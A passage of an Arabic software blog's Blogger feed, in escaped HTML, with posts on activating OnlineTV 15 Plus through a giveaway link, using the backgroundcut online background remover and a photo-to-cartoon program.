Plus\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلتحميل برنامج\u0026nbsp;OnlineTV 15 Plus كل ما يجب عليك فعله إتباع بعض الخطوات البسيطة التالية :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;قم بالنقر على الرابط الموجود في آخر المقال و ستجد أيقونة خاصة بتحميل البرنامج فقم بتحميله بشكل عادي، بعد التحميل و التثبيت ستحتاج الى الرقم التسلسلي لفتح البرنامج و الذي تجده مجاني بعد التسجيل لدى الموقع الرسمي لبرنامج OnlineTV 15 Plus.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأنقر على \"Click here to request your activation code\" في نافذة \"Activation\" في نهاية التثبيتو بعده قم بإدخال عنوان بريدك الالكتروني gmail ثم أنقر على \"Request serial number\" ، بعدها سيتم إرسال الرقم التسلسلي إلى الايميل الذي تسجلت به و إذا كنت فاتح الايميل في نفس المتصفح سيتم التأكيد بشكل تلقائي دون تدخ منك لذلك يفضل ان تضع الايميل الموجود في التصفح لسهولة التسجيل ، ثم أنقر على \"Start, concept design\" ثم انقر بزر الماوس الأيمن على \"OnlineTV 15 Plus\" ثم \"More, Run as administrator \".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه هي الطريقة لتحميل برنامج\u0026nbsp;OnlineTV 15 Plus و تثبيته على جهازك الكمبيوتر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/sharewareonsale.com\/s\/free-onlinetv-13-100-discount\" rel=\"nofollow\" target=\"_blank\"\u003Eتحميل برنامج\u0026nbsp;OnlineTV 15 Plus\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4175032378306067325\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/OnlineTV15Plus.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4175032378306067325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4175032378306067325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/OnlineTV15Plus.html","title":"تحميل و تثبيت برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية    "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhCym8w3reBfxnQ2WHDzcr312Gt_z5omfc3OYDwvs8h4_Grgq6U3Gzn8KmNauBvCIcWL97NpgRUIKIPhbUGw1jN7YjmQk8_532HoTNYHFzT5yaqvJ0hRZ74hxq48Oyc3_BVtMQmsgGQk\/s72-w640-h426-c\/tv-5017870_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2284965355058174384"},"published":{"$t":"2021-03-08T07:23:00.005-08:00"},"updated":{"$t":"2023-01-08T10:20:15.747-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تحرير الصور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تعديل الصور"}],"title":{"type":"text","$t":"أفضل برنامج لإزالة خلفية الصور backgroundcut "},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"ازالة خلفية الصورة,ازالة خلفية الصورة بدون برامج,ازالة خلفية الصورة بدون برامج وبسهولة,إزالة خلفية الصور,ازالة خلفية الصور,قص الصور,إزالة خلفية الصورة,حذف خلفية الصورة,ازالة الخلفية من الصور,ازالة الخلفية عن الصور,حذف خلفية الصور بدون برامج,ازالة خلفية الصورة اون لاين,ازالة الخلفية,ازالة الخلفية من الصورة,ازالة الخلفية للصورة,ازالة الخلفية من الصورة بدون فوتوشوب,طريقة تفريغ الصور \/ إزالة الخلفية بواسطة الفوتوشوب,طريقة إزالة الخلفية من الشعر\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003Eأفضل برنامج لإزالة خلفية الصور\u0026nbsp;backgroundcut\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;العديد من المصممين يواجهون مشكلة في إزالة خلفية الصور و خاصة الاشخاص الغير محترفون في التصميم أو يستعملون برامج أخرى من غير برنامج photoshop، و لكن الأغلبية من لا يعرف التعامل مع موقع photoshop و الذي يعتبر من أفضل برامج التصميم او التعديل على الصور و لكن يتطلب لبعض الاحترافية.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XdmuJTHJt-yUrFcLrBincYos9l0UeobVdSNX8QMhAVzFJn1YhWcdZOlo2uyVTDJPfuQKOREfDrGtWVAO7GHLTA1mpzc3pZ0X6g6_ERPckVB81OQqpKceRmMqa5gnRtw2Kfw2ALAkOHc\/s500\/demo_small_compressed.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل برنامج لإزالة خلفية الصور\" border=\"0\" data-original-height=\"370\" data-original-width=\"500\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XdmuJTHJt-yUrFcLrBincYos9l0UeobVdSNX8QMhAVzFJn1YhWcdZOlo2uyVTDJPfuQKOREfDrGtWVAO7GHLTA1mpzc3pZ0X6g6_ERPckVB81OQqpKceRmMqa5gnRtw2Kfw2ALAkOHc\/w640-h474\/demo_small_compressed.png\" title=\"أفضل برنامج لإزالة خلفية الصور\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل برنامج لإزالة خلفية الصور\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eو تعتبر هذه الميزة الخاصة بإزالة خلفية الصور هي الاكثر طلبا في التصميم من الاشخاص الذين يريدون مثلا صنع صورة اعلانية او ماشابه ذلك، و لكن اليوم سنتعرف على أفضل برنامج تستطيع من خلاله ان تقوم بإزالة خلفية الصورة بشكل تلقائي و بدون أي تدخل منك، كما انه لا يتطلب منك اي إحترافية في التصميم.\u003C\/p\u003E\u003Cp\u003Eبرنامج\u0026nbsp;backgroundcut هو من أفضل البرامج التي تقوم بحذف خلفية الصور بشكل تلقائي و بدون اي تدخل منك، إضافة لذلك لا يتطلب منك ان تقوم بتثبيت البرنامج او التسجيل فيه فهو يعمل بالانترنت.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;كل ما يجب عليك فعله الدخول الى برنامج\u0026nbsp;\u003Ca href=\"https:\/\/backgroundcut.co\/\" rel=\"nofollow\" target=\"_blank\"\u003Ebackgroundcut\u003C\/a\u003E و تقوم بالنقر على select image ثم تختار الصورة التي تريد إزالة الخلفية الخاصة بها سواء على الهاتف او الحاسوب ثم تنتظر ثواني قليلة و تشاهد النتيجة، و يمكنك تحميل الصورة بعد إزالة الخلفية بصيغة png.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2284965355058174384\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/backgroundcut.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2284965355058174384"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2284965355058174384"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/backgroundcut.html","title":"أفضل برنامج لإزالة خلفية الصور backgroundcut "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XdmuJTHJt-yUrFcLrBincYos9l0UeobVdSNX8QMhAVzFJn1YhWcdZOlo2uyVTDJPfuQKOREfDrGtWVAO7GHLTA1mpzc3pZ0X6g6_ERPckVB81OQqpKceRmMqa5gnRtw2Kfw2ALAkOHc\/s72-w640-h474-c\/demo_small_compressed.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6255009124174261377"},"published":{"$t":"2021-02-07T15:28:00.011-08:00"},"updated":{"$t":"2021-02-07T15:52:07.099-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"line-height: normal; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003Eتنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني\nمميز مجانا وبرابط مباشر للكمبيوتر\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eبرنامج مميز تستطيع من خلاله تحويل أي صورة الى رسمة كرتونية بسرعة وبساطة ,\nفالبرنامج يحتوي على واجهة استخدام جميلة وغير معقدة , كما ان حجم البرنامج\nصغيرجداً و البرنامج خفيف جداً على موارد الجهاز\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4\/s619\/78.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر\" border=\"0\" data-original-height=\"507\" data-original-width=\"619\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4\/w640-h524\/78.jpg\" title=\"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eتنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003Eشرح برنامج\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Photo to Cartoon \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003Eلتحويل الصور رسومات كرتون\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eواجهة تشغيل البرنامج بسيطة ومميزة , حيث تستطيع بكبسة زر واحدة تحويل أي صورة\nتمتلكها الى سمة كرتونية أو زيتية رائعة. وقد أقبت الرنامج أنه الأفضل بين\nالمنافسين بسبب المزات الكثيرة التي يملكها , إضافة الى كونه مجاني تماماً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيدعم برنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\nPhoto to Cartoon \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eخاصية السحب والافلات أو فتح الصور عن طريق مستعرض\nالملفات المدمج بالبرنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمن أسهل البرنامج والفعالة في تحويل أي صورة الي كرتون في أقل من دقيقة وبضغطة\nزر واحدة مع برنامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\nPhoto to Cartoon \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eمن أفضل البرامج في تحويل الصور الي صور كارتونية\nورسومات متحركة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eيقوم البرنامج بعمل تغييرات كبيرة على الصورة والعناصر الموجودة فيها كالملابس\nوالأشجار وشكل الوجه ويمكنه اضافة تأثيرات مضحكة جداً, بالإضافة الى إمكانية عمل\nتعديلات على الصورة من قص واعادة تحجيم وفلاتر كثيرة متنوعة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E .\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالنتيجة النهائية ستكون صورة كرتونية احترافية مشابهة لما نشاهده في البرامج\nالاحترافية الغالية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n.\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt;\"\u003E\u003Cspan style=\"color: red;\"\u003Eممیزات برنامج تحویل الصور الى كرتون أو صور كرتونیة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eواجهة سهلة الاستخدام, وخفيفة لا تحتاج لأي خبرة لكي تستطيع التعامل معها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eالبرنامج قادر على التعامل مع جميع الصور وتحويلها الى رسومات مبهرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 36pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 